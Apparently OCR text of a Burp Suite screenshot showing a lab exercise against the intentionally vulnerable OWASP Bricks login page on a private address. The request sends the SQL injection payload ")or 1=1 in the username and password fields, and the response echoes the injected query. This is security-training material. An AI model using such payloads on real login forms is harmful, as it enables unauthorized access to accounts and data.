 1 2 3 4 16:51
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
POST × GET × login attempt × login attempt GET × 10 × +
Send Cancel < > Target: http://192.168.1.37 HTTP/1
Request
Pretty Raw Hex \n
1 POST /owaspbricks/login-3/index.php HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://192.168.1.37
10 Connection: keep-alive
11 Referer: http://192.168.1.37/owaspbricks/login-3/index.php
12 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 username=")or+1%3D1&passwd=")or+1%3D1&submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
45 </fieldset>
46 </form>
47 </div>
<br/>
<br/>
<br/>
48 <center>
49 <div class="eight columns centered">
<div class="alert-box secondary">
SQL Query: SELECT * FROM users WHERE name=('")or 1=1') and
password=('")or 1=1') LIMIT 0,1<a href="" class="close">
&times;
</a>
</div>
</div>
</center>
50 </div>
51 <!-- Included JS Files (Uncompressed) -->
52 <!--
Search 0 highlights
Inspector
Selection 90 (0x5a)
Selected text
SQL Query: SELECT * FROM use
rs WHERE name=('")or 1=1') a
nd password=('")or 1=1') LIM
IT 0,1
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 8
Inspector
Notes
Done 3,891 bytes | 1,011 millis
Event log (1) All issues Memory: 150.7MB